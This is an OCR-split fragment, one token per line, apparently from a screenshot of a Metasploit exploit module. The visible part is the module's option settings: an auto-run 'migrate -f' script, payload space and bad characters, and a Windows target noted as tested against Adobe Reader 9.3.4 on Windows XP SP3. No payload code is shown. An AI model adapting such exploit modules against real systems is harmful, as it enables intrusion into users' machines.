
=
>
'process'
,
'InitialAutoRunScript'
=
>
'migrate -f'
,
'DisablePayloadHandler'
=
>
'true'
,
}
,
'Payload'
=
>
{
'Space'
=
>
1000
,
'BadChars'
=
>
"\x00"
,
'DisableNops'
=
>
true
}
,
'Platform'
=
>
'win'
,
'Targets'
=
>
[
# Tested OK via 
Adobe Reader 9.3.4 on Windows XP SP3 -
jjd